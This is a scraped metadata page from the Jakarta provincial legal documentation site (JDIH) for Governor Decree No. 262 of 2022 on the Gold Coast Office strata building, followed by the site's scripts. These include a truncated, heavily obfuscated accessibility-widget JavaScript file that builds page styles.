                        </div>

                    </div>
                </div>
                <div class="meta-doc md:w-7/12">
                     <div class="flex flex-col gap-6">
                          <div class="flex">
                               <div class="w-2/5">
                                    <p class=" font-semibold">
                                         Tipe Dokumen
                                    </p>
                               </div>
                               <div class="w-3/5">
                                    <div class="flex">
                                         <span class="mr-8">:</span>
                                         <p>Keputusan Gubernur</p>
                                    </div>
                               </div>
                          </div>
                          <div class="flex">
                               <div class="w-2/5">
                                    <p class=" font-semibold">
                                         Judul Peraturan
                                    </p>
                               </div>
                               <div class="w-3/5">
                                    <div class="flex">
                                         <span class="mr-8">:</span>
                                        <p>Keputusan Gubernur Nomor 262 Tahun 2022 tentang Pengesahan Pertelaan Rumah Susun Komersial Gold Coast Office diJalan Pantai Indah Kapuk Boulevard Office Goldcoast Kelurahan Kamal Muara, Kecamatan Penjaringan, Kota Administrasi Jakarta Utara</p>
                                         
                                    </div>
                               </div>
                          </div>
                          <div class="flex">
                               <div class="w-2/5">
                                    <p class=" font-semibold">
                                         T.E.U Badan
                                    </p>
                               </div>
                               <div class="w-3/5">
                                    <div class="flex">
                                         <span class="mr-8">:</span>
                                         <p>DKI Jakarta (Provinsi)</p>
                                    </div>
                               </div>
                          </div>
                          <div class="flex">
                               <div class="w-2/5">
                                    <p class=" font-semibold">
                                         Nomor Peraturan
                                    </p>
                               </div>
                               <div class="w-3/5">
                                    <div class="flex">
                                         <span class="mr-8">:</span>
                                         <p>262</p>
                                    </div>
                               </div>
                          </div>
                          <div class="flex">
                               <div class="w-2/5">
                                    <p class=" font-semibold">
                                         Tahun Peraturan
                                    </p>
                               </div>
                               <div class="w-3/5">
                                    <div class="flex">
                                         <span class="mr-8">:</span>
                                         <p>2022</p>
                                    </div>
                               </div>
                          </div>
                          <div class="flex">
                               <div class="w-2/5">
                                    <p class=" font-semibold">
                                         Jenis Peraturan
                                    </p>
                               </div>
                               <div class="w-3/5">
                                    <div class="flex">
                                         <span class="mr-8">:</span>
                                         <p>Keputusan Gubernur</p>
                                    </div>
                               </div>
                          </div>
                          <div class="flex">
                               <div class="w-2/5">
                                    <p class=" font-semibold">
                                         Singkatan Jenis
                                    </p>
                               </div>
                               <div class="w-3/5">
                                    <div class="flex">
                                         <span class="mr-8">:</span>
                                         <p></p>
                                    </div>
                               </div>
                          </div>
                          <div class="flex">
                               <div class="w-2/5">
                                    <p class=" font-semibold">
                                         Tempat Penetapan
                                    </p>
                               </div>
                               <div class="w-3/5">
                                    <div class="flex">
                                         <span class="mr-8">:</span>
                                         <p>Jakarta</p>
                                    </div>
                               </div>
                          </div>
                          <div class="flex">
                               <div class="w-2/5">
                                    <p class=" font-semibold">
                                         Tanggal Penetapan
                                    </p>
                               </div>
                               <div class="w-3/5">
                                    <div class="flex">
                                         <span class="mr-8">:</span>
                                         <p>
                                                                                                 -
                                                                                       </p>
                                    </div>
                               </div>
                          </div>
                          <div class="flex">
                               <div class="w-2/5">
                                    <p class=" font-semibold">
                                         Tanggal Pengundangan
                                    </p>
                               </div>
                               <div class="w-3/5">
                                    <div class="flex">
                                         <span class="mr-8">:</span>
                                         <p>
                                                                                                 -
                                                                                       </p>
                                    </div>
                               </div>
                          </div>
                          <div class="flex">
                               <div class="w-2/5">
                                    <p class=" font-semibold">
                                         Sumber
                                    </p>
                               </div>
                               <div class="w-3/5">
                                    <div class="flex">
                                         <span class="mr-8">:</span>
                                         <p>
                                              
                                                                                                                                                                               </p>
                                    </div>
                               </div>
                          </div>
                          <div class="flex">
                               <div class="w-2/5">
                                    <p class=" font-semibold">
                                         Subjek
                                    </p>
                               </div>
                               <div class="w-3/5">
                                    <div class="flex">
                                         <span class="mr-8">:</span>
                                         <p>
                                                                                               
                                                                                     </p>
                                    </div>
                               </div>
                          </div>
                          <div class="flex">
                               <div class="w-2/5">
                                    <p class=" font-semibold">
                                         Bidang Hukum
                                    </p>
                               </div>
                               <div class="w-3/5">
                                    <div class="flex">
                                         <span class="mr-8">:</span>
                                         <p></p>
                                    </div>
                               </div>
                          </div>
                          
                          
                          
                          <div class="flex">
                               <div class="w-2/5">
                                    <p class=" font-semibold">
                                         Bahasa
                                    </p>
                               </div>
                               <div class="w-3/5">
                                    <div class="flex">
                                         <span class="mr-8">:</span>
                                         <p></p>
                                    </div>
                               </div>
                          </div>
                          <div class="flex">
                               <div class="w-2/5">
                                    <p class=" font-semibold">
                                         Lokasi
                                    </p>
                               </div>
                               <div class="w-3/5">
                                    <div class="flex">
                                         <span class="mr-8">:</span>
                                         <p></p>
                                    </div>
                               </div>
                          </div>
                          <div class="flex">
                              <div class="w-2/5">
                                   <p class=" font-semibold">
                                        Abstraksi
                                   </p>
                              </div>
                              <div class="w-3/5">
                                   <div class="flex">
                                        <span class="mr-8">:</span>
                                        <p>
                                                                                              Belum Tersedia
                                                                                     </p>
                                   </div>
                              </div>
                         </div>
                          <div class="flex">
                               <div class="w-2/5">
                                    <p class=" font-semibold">
                                         Status Peraturan
                                    </p>
                               </div>
                               <div class="w-3/5">
                                    <div class="flex gap-8 ">
                                         <span>:</span>
                                                                                                                                                                                     
                                        
                                         
                                             Berlaku
                                                                                                                            
                                    </div>
                               </div>
                          </div>
                          <div class="flex">
                              <div class="w-2/5">
                                   <p class=" font-semibold">
                                        Keterangan Status
                                   </p>
                              </div>
                              <div class="w-3/5">
                                   <div class="flex gap-8">
                                        <span>: </span>
                                                                                              
                                                                                     
                                        <p class="">
                                                                                                                                                                                                                                                     <span class="font-bold"></span> <br>
                                                                                                            
                                                 
                                                 
                                                  
                                                  
                                                                                                       
                                                  
                                                                                        
                                        </p>
                                   </div>
                              </div>
                         </div>
                            <div class="flex">
                               <div class="w-2/5">
                                    <p class=" font-semibold">
                                         Tag
                                    </p>
                               </div>
                               <div class="w-3/5">
                                    <div class="flex">
                                         <span class="mr-8">:</span>
                                         <p><div class="taging flex flex-nowrap mb-4">
                                              <a href=""><span class="inline-block px-3 py-1 text-xs xl:text-sm text-white bg-sky-600 hover:bg-sky-800 transition rounded-md">#Perundang-Undangan</span></a>&nbsp;&nbsp;&nbsp;&nbsp;
                                                                                              </div></p>
                                    </div>
                               </div>
                          </div>
                          <div class="flex">
                              <div class="w-2/5">
                                   <p class=" font-semibold">
                                        Keterangan Dokumen 
                                   </p>
                              </div>
                              <div class="w-3/5">
                                   <div class="flex">
                                        <span class="mr-8">:</span>
                                        <p></p>
                                   </div>
                              </div>
                         </div>
                     </div>
                     <br><br>
                        <div>
                              <div class="j-section">
                                   <h2 class="mb-14 text-2xl font-bold"> <span class="mr-3"></span>Matriks Perbandingan </h2>
                              </div>
                                                                                                                                  
                                                            
                        </div>
                </div>
            </div>
            <div class="cat-lamp flex flex-col md:flex-row gap-8">
					<div class="cat-stat md:w-7/12">
                         <div class="j-section">
                              <h2 class="mb-14 text-2xl font-bold"> <span class="mr-3">📝</span>Catatan / Sanksi</h2>
                         </div>
                         <div class="stats">
                              
                              
                         </div>
                    </div>
                    <div class="lamp md:w-5/12">
                         <div class="j-section">
                              <h2 class="mb-14 text-2xl font-bold"> <span class="mr-3">📎</span>File Peraturan</h2>
                         </div>
                         <div class="lamps">
                              <div class="flex flex-col gap-6">
                                                                                                                                                                          <a href="https://jdih.jakarta.go.id/dokumenPeraturanDirectory/0031/2022KEPGUB0031262.pdf" target="_blank" class="block font-semibold text-hitam hover:text-biru-provinsi">
                                                       <svg class="inline-block mr-3" width="14" height="16" viewBox="0 0 14 16" fill="currentColor" xmlns="http://www.w3.org/2000/svg">
                                                            <path d="M13 14C13.5523 14 14 14.4477 14 15C14 15.5523 13.5523 16 13 16H1C0.447715 16 0 15.5523 0 15C0 14.4477 0.447715 14 1 14H13ZM7 0C7.55228 0 8 0.447715 8 1V7H9.00768C9.48107 7 9.86483 7.38376 9.86483 7.85714C9.86483 8.0089 9.82453 8.15794 9.74806 8.28903L7.74038 11.7308C7.50186 12.1397 6.97701 12.2778 6.56811 12.0393C6.44039 11.9648 6.33412 11.8585 6.25962 11.7308L4.25194 8.28903C4.01341 7.88013 4.15153 7.35529 4.56043 7.11676C4.69152 7.04029 4.84056 7 4.99232 7H6V1C6 0.447715 6.44772 0 7 0Z" fill="#1C1C1E"/>
                                                       </svg>
                                                       Full Text Dokumen Peraturan : 2022KEPGUB0031262.pdf								
                                                  </a>
                                                                                         
                                                                                                                                                               
                                                                      Lampiran Terkait :
                                                                          -
                                                                 </div>
                         </div>
                    </div>
               </div>
          </div>
     </div>

</section>

	

	 <footer class="bg-biru-provinsi py-12 md:py-17 text-putih">
		<div class="container mx-auto flex flex-col md:flex-row gap-x-12 lg:gap-x-16 px-5 md:px-0">
			<div class="profsingkat md:w-8/12 flex flex-col md:flex-row xl:w-7/12 mb-8 md:mb-0">
				<div class="logo mr-4 w-16 md:w-40 mb-2">
					<img src="https://jdih.jakarta.go.id/frontend/assets/img/prov.png" alt="">
				</div>
				<div class="isi-profsingkat">
					<h3 class="2xl:text-xl font-bold mb-2">
						JDIH PROVINSI DKI JAKARTA
					</h3>
					<p class="text-sm 2xl:text-base text-justify">
						JDIH Provinsi DKI Jakarta hadir untuk meningkatkan pelayanan kepada masyarakat atas kebutuhan dokumentasi dan informasi hukum secara lengkap, akurat, mudah dan cepat.
					</p>
				</div>
			</div>
			<div class="kontak xl:w-3/12">
				<h3 class="2xl:text-xl font-bold mb-4 md:mb-0">Kontak Kami</h3>
				<div class="lokasi flex text-sm 2xl:text-base">
					<i class="uil uil-map-marker text-putih"></i>
					<div class="text-lokasi ml-2 mb-2 md:mb-5">
						<p class="font-semibold mb-2">Gedung Balaikota DKI Jakarta</p>
						<p class="block md:hidden">Grha Ali Sadikin Blok G Lantai 9 Jalan Medan Merdeka Selatan Nomor 8-9, Gambir Jakarta Pusat-10110</p>
						<p class="hidden md:block">Grha Ali Sadikin Blok G Lantai 9 <br> Jalan Medan Merdeka Selatan <br> Nomor 8-9, Gambir <br> Jakarta Pusat-10110</p>
					</div>
				</div>
				<div class="mail flex text-sm 2xl:text-base mb-2 md:mb-5">
					<i class="uil uil-envelope text-putih"></i>					
					<a href="mailto:birohukum@jakarta.go.id" class="ml-2">birohukum@jakarta.go.id</a>
				</div>
				
			</div>
			<div class="hakcipta xl:w-4/12 flex-nowrap text-sm 2xl:text-base">
				<p class="mb-7">Hak Cipta © 2022 <br> Jaringan Dokumentasi dan Informasi Hukum Provinsi DKI Jakarta</p>
				<a href="https://www.instagram.com/birohukum.dki/" target="_blank">
					<div class="ig flex">
						<i class="uil uil-instagram text-putih"></i>
						<p class="ml-2">birohukum.dki</p>
					</div>
				</a>
				<a href="https://www.tiktok.com/@jdih.jakarta" target="_blank">
					<div class="ig flex">
						<svg xmlns="http://www.w3.org/2000/svg" width="1em" height="1em" viewBox="0 0 24 24"><g fill="none" stroke="currentColor" stroke-linecap="round" stroke-linejoin="round" stroke-width="1.5"><path d="M21 8v8a5 5 0 0 1-5 5H8a5 5 0 0 1-5-5V8a5 5 0 0 1 5-5h8a5 5 0 0 1 5 5"/><path d="M10 12a3 3 0 1 0 3 3V6c.333 1 1.6 3 4 3"/></g></svg>
						<p class="ml-2">jdih.jakarta</p>
					</div>
				</a>
				<a href="https://x.com/jdihjkt" target="_blank">
					<div class="ig flex">
						<svg xmlns="http://www.w3.org/2000/svg" width="0.88em" height="1em" viewBox="0 0 448 512"><path fill="currentColor" d="M64 32C28.7 32 0 60.7 0 96v320c0 35.3 28.7 64 64 64h320c35.3 0 64-28.7 64-64V96c0-35.3-28.7-64-64-64zm297.1 84L257.3 234.6L379.4 396h-95.6L209 298.1L123.3 396H75.8l111-126.9L69.7 116h98l67.7 89.5l78.2-89.5zm-37.8 251.6L153.4 142.9h-28.3l171.8 224.7h26.3z"/></svg>
						<p class="ml-2">jdihjkt</p>
					</div>
				</a>
			</div>
			<div class="kontak xl:w-3/12">
				
				<h3 class="2xl:text-xl font-bold mb-4 md:mb-0">Statistik Pengunjung</h3> <br>
				<div class="lokasi flex text-sm 2xl:text-base">					
					<div class="text-lokasi ml-2 mb-2 md:mb-5">
						<p class="font-semibold mb-2">Hari ini : 15</p>
						<p class="font-semibold mb-2">Minggu Lalu : 8356</p>
						<p class="font-semibold mb-2">Bulan Lalu : 118148</p>
						<p class="font-semibold mb-2">Total Pengunjung : 703101</p>
					</div>
				</div>
			</div>
		</div>
	</footer>
	<!-- Tombol Scroll ke Atas -->
	<button id="scrollTopBtn" title="Kembali ke atas">⬆</button>

	<script>
	const btn = document.getElementById("scrollTopBtn");

	window.addEventListener("scroll", () => {
		if (window.scrollY > 300) {
		btn.classList.add("show");
		} else {
		btn.classList.remove("show");
		}
	});

	btn.addEventListener("click", () => {
		window.scrollTo({
		top: 0,
		behavior: "smooth"
		});
	});
	</script>
	<script type="module" src="https://unpkg.com/ionicons@5.5.2/dist/ionicons/ionicons.esm.js"></script>
	<script nomodule src="https://unpkg.com/ionicons@5.5.2/dist/ionicons/ionicons.js"></script>
	<script src="https://jdih.jakarta.go.id/frontend/assets/js/flowbite/flowbite.js"></script>
	<script src="https://code.jquery.com/jquery-3.5.1.js"></script>
	<script src="https://cdn.datatables.net/1.12.1/js/jquery.dataTables.min.js"></script>
	<script src="https://jdih.jakarta.go.id/frontend/widget_disabilitas.js" type="text/javascript"></script>
	<script>
		$(document).ready(function () {
			$('#example').DataTable( {
				"columns" : [
					{"width": "10%"},
					{"width": "10%"},
					{"width": "60%", "className": "text-left"},
					{"width": "10%"},
					{"width": "10%"},
				],
				order: [[1, 'desc']],
			});
			$('#example3').DataTable( {
				"columns" : [
					{"width": "10%"},
					{"width": "10%"},
					{"width": "60%", "className": "text-left"},
					{"width": "10%"},
					{"width": "10%"},
				],
				order: [[1, 'desc']],
			});
			$('#example2').DataTable( {
				"columns" : [
					{"width": "10%"},
					{"width": "60%"},
					{"width": "10%", "className": "text-left"},
					{"width": "10%"},
					{"width": "10%"},
				],
				order: [[0, 'asc']],
			});
		});
	</script>
	
	<script>
		$(document).ready(function () {
			$(".nav-toggler").each(function (_, navToggler) {
				var target = $(navToggler).data("target");
				$(navToggler).on("click", function () {
				$(target).animate({
					height: "toggle",
				});
				});
			});
		});
	</script>

	<script>
		const searchBar = document.getElementById('searchBar');
		window.addEventListener('scroll', () => {
			if (window.scrollY > 150) {
			searchBar.style.top = '15px';
			searchBar.style.opacity = '1';
			} else {
			searchBar.style.top = '-150px';
			searchBar.style.opacity = '0';
			}
		});

		// Animasi blink border
		const style = document.createElement('style');
		style.innerHTML = `
			@keyframes  blink-border {
			0%, 100% { border-color: transparent; }
			50% { border-color: #1976d2; box-shadow: 0 0 10px rgba(25,118,210,0.3); }
			}

			/* Responsif untuk layar kecil */
			@media (max-width: 600px) {
			#searchBar {
				flex-direction: column;
				align-items: stretch;
				padding:12px;
				gap:8px;
			}
			#searchBar select,
			#searchBar input {
				border:none !important;
				border-bottom:1px solid #ddd !important;
				width:100%;
			}
			#searchBar button {
				width:100%;
				border-radius:10px;
				font-size:16px;
				padding:12px;
			}
			}
		`;
		document.head.appendChild(style);
		</script>
	<script src='https://cdn.jsdelivr.net/npm/sweetalert2@10'></script>

	
	
	
	
	<script>
		$(function() {
			$('#isMember').change(function(){
				$('.tampil').hide();
				$('#' + $(this).val()).show();
			});
		});
		$(function() {
			$('#isMember2').change(function(){
				$('.tampil').hide();
				$('#' + $(this).val()).show();
			});
		});
	</script>

		
	
	
	
	

	
	

	<script src="https://cdn.jsdelivr.net/npm/select2@4.1.0-rc.0/dist/js/select2.min.js"></script>
	<script>
		$(document).ready(function() {
			$('.select-doc').select2();
			$('.select2').select2();
		});
	</script>

	
	
<script>
         
  function mencet() {
    Swal.fire({
				icon: 'info',
				title: 'Fitur Segera Tersedia',
				})	
  }
</script>
	 
</body>

</html>

--- FILE ---
content_type: application/javascript; charset=utf-8
request_url: https://jdih.jakarta.go.id/frontend/widget_disabilitas.js
body_size: 856738
content:
var _0x4314ef=_0x1bb9;(function(_0x5a4f97,_0x24417b){var _0x3a82bc=_0x1bb9,_0x2d6268=_0x5a4f97();while(!![]){try{var _0x28954f=parseInt(_0x3a82bc(0x2cd0))/(0x2d*-0x9d+0x1e3*-0x11+0x3bad)*(parseInt(_0x3a82bc(0x38d))/(0x1198+-0x9*0x36f+0xd51))+-parseInt(_0x3a82bc(0x8fd))/(-0x25*-0x1+0x7*0x2a4+-0x94f*0x2)+parseInt(_0x3a82bc(0x2d62))/(-0x6*0x190+0x1a87*0x1+-0x1123)+-parseInt(_0x3a82bc(0xdf7))/(-0x1*-0x1247+0x1bab+0x1*-0x2ded)*(parseInt(_0x3a82bc(0xbf6))/(-0x362+-0x2162+-0x24ca*-0x1))+-parseInt(_0x3a82bc(0x1ed6))/(-0x11*0xf7+0x26a9+-0x7*0x32d)+parseInt(_0x3a82bc(0x18d3))/(-0x208d+0x2a9*-0x5+-0x68e*-0x7)*(parseInt(_0x3a82bc(0x2093))/(0x214d+-0xaf5+0x164f*-0x1))+parseInt(_0x3a82bc(0x1aad))/(0x2489+-0x2065*0x1+-0x41a)*(parseInt(_0x3a82bc(0xf59))/(-0x1*0xeb9+0xac9+0x3fb));if(_0x28954f===_0x24417b)break;else _0x2d6268['push'](_0x2d6268['shift']());}catch(_0x118a82){_0x2d6268['push'](_0x2d6268['shift']());}}}(_0x3a15,-0x182661+0x6638e+0x1df868));var base_url_website=window[_0x4314ef(0x2d6e)][_0x4314ef(0x2335)][_0x4314ef(0xc3f)](/https?:\/\//i,''),path_javascript=new URL(location[_0x4314ef(0x10e7)])[_0x4314ef(0x2733)],body_website=document[_0x4314ef(0x15dc)],html_website=document[_0x4314ef(0x18ba)+_0x4314ef(0x1736)],pageHeight_website=Math[_0x4314ef(0x1dd8)](body_website[_0x4314ef(0x11cc)+'ht'],body_website[_0x4314ef(0x22a9)+'ht'],html_website[_0x4314ef(0x2ef4)+'ht'],html_website[_0x4314ef(0x11cc)+'ht'],html_website[_0x4314ef(0x22a9)+'ht']),css_loader=_0x4314ef(0x2e9)+_0x4314ef(0x25f)+_0x4314ef(0x2f0c)+_0x4314ef(0x2ecf)+_0x4314ef(0x11a0)+_0x4314ef(0x936)+_0x4314ef(0x280b)+_0x4314ef(0x2c43)+_0x4314ef(0x1137)+_0x4314ef(0x1be9)+_0x4314ef(0xe9f)+_0x4314ef(0x7be)+_0x4314ef(0x644)+_0x4314ef(0x849)+_0x4314ef(0xc6e)+_0x4314ef(0x1de)+_0x4314ef(0x2478)+_0x4314ef(0x1f48)+_0x4314ef(0x726)+_0x4314ef(0x32c9)+_0x4314ef(0x30e6)+_0x4314ef(0x1c56)+_0x4314ef(0x3651)+_0x4314ef(0x3423)+_0x4314ef(0x2a8)+_0x4314ef(0x2797)+_0x4314ef(0x1903)+_0x4314ef(0x2b97)+_0x4314ef(0x346d)+_0x4314ef(0x186a)+_0x4314ef(0x2cd2)+_0x4314ef(0x1a7f)+_0x4314ef(0xade)+_0x4314ef(0x1054)+_0x4314ef(0x2c8c)+_0x4314ef(0x1492)+_0x4314ef(0xfa8)+_0x4314ef(0x2a1c)+_0x4314ef(0x20da)+_0x4314ef(0x2b7f)+_0x4314ef(0x5dd)+_0x4314ef(0x647)+_0x4314ef(0x2094)+_0x4314ef(0x3057)+_0x4314ef(0x6cd)+_0x4314ef(0x15a7)+_0x4314ef(0x2ad0)+_0x4314ef(0x1e53)+_0x4314ef(0xd18)+_0x4314ef(0x165b)+_0x4314ef(0x2b9f)+_0x4314ef(0xca5)+_0x4314ef(0x16b4)+_0x4314ef(0x14aa)+_0x4314ef(0x161c)+_0x4314ef(0x1b22)+_0x4314ef(0x3521)+_0x4314ef(0x30a1)+_0x4314ef(0x3539)+_0x4314ef(0x9ef)+_0x4314ef(0x77c)+_0x4314ef(0x16a0)+_0x4314ef(0x14f3)+_0x4314ef(0x12b6)+_0x4314ef(0x77d)+_0x4314ef(0x6ef)+_0x4314ef(0x111d)+_0x4314ef(0x31ce)+_0x4314ef(0x259d)+_0x4314ef(0x1db)+_0x4314ef(0x1f48)+_0x4314ef(0x1c6c)+_0x4314ef(0x35de)+_0x4314ef(0x343a)+_0x4314ef(0x5ba)+_0x4314ef(0x320f)+_0x4314ef(0x1846)+_0x4314ef(0x1a7a)+_0x4314ef(0x2635)+_0x4314ef(0x20d8)+_0x4314ef(0x27f6)+_0x4314ef(0x1f48)+_0x4314ef(0xcdb)+_0x4314ef(0x449)+_0x4314ef(0x1d18)+_0x4314ef(0x1cfd)+_0x4314ef(0x1e12)+_0x4314ef(0x139b)+_0x4314ef(0x2af5)+_0x4314ef(0x2d05)+_0x4314ef(0x741)+_0x4314ef(0x29da)+_0x4314ef(0x2e23)+_0x4314ef(0x22ec)+_0x4314ef(0x3315)+_0x4314ef(0x3b3)+_0x4314ef(0x2d6b)+_0x4314ef(0x492)+_0x4314ef(0x14a8)+_0x4314ef(0x353f)+(_0x4314ef(0x5ba)+_0x4314ef(0x4b2)+_0x4314ef(0x2c73)+_0x4314ef(0x2f9f)+_0x4314ef(0x15e6)+_0x4314ef(0x3561)+_0x4314ef(0x923)+_0x4314ef(0x348e)+_0x4314ef(0xa99)+_0x4314ef(0x2048)+_0x4314ef(0x4f5)+_0x4314ef(0x449)+_0x4314ef(0x1d18)+_0x4314ef(0x2c6b)+_0x4314ef(0x93e)+_0x4314ef(0x2f59)+_0x4314ef(0x11ec)+_0x4314ef(0x2ca8)+_0x4314ef(0xab1)+_0x4314ef(0x3df)+_0x4314ef(0x2c3e)+_0x4314ef(0x2fa5)+_0x4314ef(0x2b99)+_0x4314ef(0x303d)+_0x4314ef(0x3536)+_0x4314ef(0xb7c)+_0x4314ef(0xfa4)+_0x4314ef(0x3315)+_0x4314ef(0x3b3)+_0x4314ef(0x1d9e)+_0x4314ef(0x22f6)+_0x4314ef(0x1ef4)+_0x4314ef(0x20a4)+_0x4314ef(0x253d)+_0x4314ef(0x342c)+_0x4314ef(0x1507)+_0x4314ef(0x2fc4)+_0x4314ef(0x2be7)+_0x4314ef(0x263e)+_0x4314ef(0x2d49)+_0x4314ef(0x318c)+_0x4314ef(0x2db2)+_0x4314ef(0x2f73)+_0x4314ef(0xccd)+_0x4314ef(0x18a3)+_0x4314ef(0x3315)+_0x4314ef(0x2f6d)+_0x4314ef(0x35fa)+_0x4314ef(0xd43)+_0x4314ef(0xd02)+_0x4314ef(0x2635)+_0x4314ef(0x1ecb)+_0x4314ef(0x348e)+_0x4314ef(0xbb4)+_0x4314ef(0x355c)+_0x4314ef(0x29c7)+_0x4314ef(0x30be)+_0x4314ef(0x2bdc)+_0x4314ef(0x1276)+_0x4314ef(0x1761)+_0x4314ef(0xd2e)+_0x4314ef(0xebc)+_0x4314ef(0x1da1)+_0x4314ef(0x1b59)+_0x4314ef(0x21fd)+_0x4314ef(0x2186)+_0x4314ef(0x1761)+_0x4314ef(0x1525)+_0x4314ef(0x2575)+_0x4314ef(0xae5)+_0x4314ef(0xbcb)+_0x4314ef(0x21d0)+_0x4314ef(0x348e)+_0x4314ef(0x35b0)+_0x4314ef(0x25a1)+_0x4314ef(0x2a51)+_0x4314ef(0x3444)+_0x4314ef(0x2ced)+_0x4314ef(0xcaf)+_0x4314ef(0x1afd)+_0x4314ef(0x1f0c)+_0x4314ef(0xefd)+_0x4314ef(0x2ac8)+_0x4314ef(0x1761)+_0x4314ef(0xa81)+_0x4314ef(0x33a1)+_0x4314ef(0x2635)+_0x4314ef(0x3326)+_0x4314ef(0x1de6)+_0x4314ef(0x332)+_0x4314ef(0x31b4)+_0x4314ef(0x28d)+_0x4314ef(0x208a)+_0x4314ef(0x1bf3)+_0x4314ef(0x27ff)+_0x4314ef(0x348e)+_0x4314ef(0x78b)+_0x4314ef(0x77d)+_0x4314ef(0x1621)+_0x4314ef(0x2e22))+(_0x4314ef(0x9dc)+_0x4314ef(0x1b12)+_0x4314ef(0x1f48)+_0x4314ef(0x1cb0)+_0x4314ef(0x2245)+_0x4314ef(0x1de6)+_0x4314ef(0x3059)+_0x4314ef(0xa4d)+_0x4314ef(0x35fa)+_0x4314ef(0x1e9f)+_0x4314ef(0x1508)+_0x4314ef(0x19c2)+_0x4314ef(0x1301)+_0x4314ef(0x2ced)+_0x4314ef(0xcaf)+_0x4314ef(0x76e)+_0x4314ef(0x1410)+_0x4314ef(0x358c)+_0x4314ef(0x28fd)+_0x4314ef(0x484)+_0x4314ef(0x1655)+_0x4314ef(0x3370)+_0x4314ef(0x1c56)+_0x4314ef(0x451)+_0x4314ef(0x21ec)+_0x4314ef(0x204)+_0x4314ef(0x1687)+_0x4314ef(0x11e1)+_0x4314ef(0x444)+_0x4314ef(0x25aa)+_0x4314ef(0x277c)+_0x4314ef(0x2716)+_0x4314ef(0x1e65)+_0x4314ef(0x1d34)+_0x4314ef(0x41a)+_0x4314ef(0x280c)+_0x4314ef(0xb04)+_0x4314ef(0x1698)+_0x4314ef(0xc58)+_0x4314ef(0x1c46)+_0x4314ef(0x3627)+_0x4314ef(0x498)+_0x4314ef(0x283c)+_0x4314ef(0x31be)+_0x4314ef(0x878)+_0x4314ef(0x1562)+_0x4314ef(0x117d)+_0x4314ef(0x9dd)+_0x4314ef(0x1f07)+_0x4314ef(0x6df)+_0x4314ef(0xd24)+_0x4314ef(0x3545)+_0x4314ef(0x1a7)+_0x4314ef(0x3374)+_0x4314ef(0x1503)+_0x4314ef(0x2a18)+_0x4314ef(0x453)+_0x4314ef(0x26a)+_0x4314ef(0x7af)+_0x4314ef(0x901)+_0x4314ef(0x2dac)+_0x4314ef(0x2536)+_0x4314ef(0x1b54)+_0x4314ef(0x33c2)+_0x4314ef(0x261d)+_0x4314ef(0x1460)+_0x4314ef(0x2f98)+_0x4314ef(0xe04)+_0x4314ef(0x7c8)+_0x4314ef(0x1e2f)+_0x4314ef(0x6df)+_0x4314ef(0xd24)+_0x4314ef(0x3510)+_0x4314ef(0x349)+_0x4314ef(0x255e)+_0x4314ef(0xfb2)+_0x4314ef(0x1c2c)+_0x4314ef(0x1fd2)+_0x4314ef(0x26a)+_0x4314ef(0x7af)+_0x4314ef(0xc60)+_0x4314ef(0x29c9)+_0x4314ef(0x2ee1)+_0x4314ef(0x1062)+_0x4314ef(0xdeb)+_0x4314ef(0x18d)+_0x4314ef(0x2988)+_0x4314ef(0x364c)+_0x4314ef(0xefc)+_0x4314ef(0x26f4)+_0x4314ef(0x2e64)+_0x4314ef(0x287c)+_0x4314ef(0x271e)+_0x4314ef(0x11eb)+_0x4314ef(0x2de7)+_0x4314ef(0x3051)+_0x4314ef(0x2aa1)+_0x4314ef(0x2b72)+_0x4314ef(0x260c)+_0x4314ef(0x1f09))+(_0x4314ef(0x2637)+_0x4314ef(0x2b9a)+_0x4314ef(0x1d4e)+_0x4314ef(0x1080)+_0x4314ef(0x34d4)+_0x4314ef(0x2b96)+_0x4314ef(0x1d33)+_0x4314ef(0x2d0)+_0x4314ef(0x339)+_0x4314ef(0x14a4)+_0x4314ef(0x84d)+_0x4314ef(0x2927)+_0x4314ef(0x2bf6)+_0x4314ef(0x18b0)+_0x4314ef(0x1578)+_0x4314ef(0x3299)+_0x4314ef(0xafc)+_0x4314ef(0x34b6)+_0x4314ef(0x1a3a)+_0x4314ef(0x2405)+_0x4314ef(0x1565)+_0x4314ef(0xba5)+_0x4314ef(0x1a8a)+_0x4314ef(0x2537)+_0x4314ef(0x623)+_0x4314ef(0x2506)+_0x4314ef(0x1e27)+_0x4314ef(0x2ebb)+_0x4314ef(0xd3a)+_0x4314ef(0x1086)+_0x4314ef(0x1048)+_0x4314ef(0xa81)+_0x4314ef(0x33a1)+_0x4314ef(0x2bab)+_0x4314ef(0x1563)+_0x4314ef(0x362d)+_0x4314ef(0x6ec)+_0x4314ef(0xc44)+_0x4314ef(0x1492)+_0x4314ef(0x35b0)+_0x4314ef(0x26ed)+_0x4314ef(0x1e54)+_0x4314ef(0x2d0e)+_0x4314ef(0x35ee)+_0x4314ef(0x26a4)+_0x4314ef(0x34fd)+_0x4314ef(0x35fa)+_0x4314ef(0x263d)+_0x4314ef(0x34a2)+_0x4314ef(0x5b6)+_0x4314ef(0x15b7)+_0x4314ef(0x2a96)+_0x4314ef(0x276)+_0x4314ef(0x1ceb)+_0x4314ef(0x1ae9)+_0x4314ef(0xc06)+_0x4314ef(0x1761)+_0x4314ef(0x23e8)+_0x4314ef(0x241f)+_0x4314ef(0x19ab)+_0x4314ef(0x1f92)+_0x4314ef(0x290f)+_0x4314ef(0x221a)+_0x4314ef(0x1760)+_0x4314ef(0x2c8a)+_0x4314ef(0x2fa6)+_0x4314ef(0x319)+_0x4314ef(0xd91)+_0x4314ef(0x2d79)+_0x4314ef(0x2a0a)+_0x4314ef(0x276)+_0x4314ef(0x13e7)+_0x4314ef(0x173d)+_0x4314ef(0x159f)+_0x4314ef(0x13d8)+_0x4314ef(0x1394)+_0x4314ef(0x2cbf)+_0x4314ef(0x32f3)+_0x4314ef(0x15e6)+_0x4314ef(0x365)+_0x4314ef(0x224f)+_0x4314ef(0xcdf)+_0x4314ef(0xebc)+_0x4314ef(0x1ff6)+_0x4314ef(0x1d06)+_0x4314ef(0x1058)+_0x4314ef(0x1b73)+_0x4314ef(0x365)+_0x4314ef(0xcfc)+_0x4314ef(0x2612)+_0x4314ef(0x1726)+_0x4314ef(0x9d7)+_0x4314ef(0x3c0)+_0x4314ef(0x2b4a)+_0x4314ef(0x2f2c)+_0x4314ef(0x9e6)+_0x4314ef(0x2d05)+_0x4314ef(0xa8e)+_0x4314ef(0xebc)+_0x4314ef(0x3394))+(_0x4314ef(0x2ca)+_0x4314ef(0x159e)+_0x4314ef(0x26ff)+_0x4314ef(0x1982)+_0x4314ef(0x447)+_0x4314ef(0x2ac1)+_0x4314ef(0x3668)+_0x4314ef(0x2026)+_0x4314ef(0x30b5)+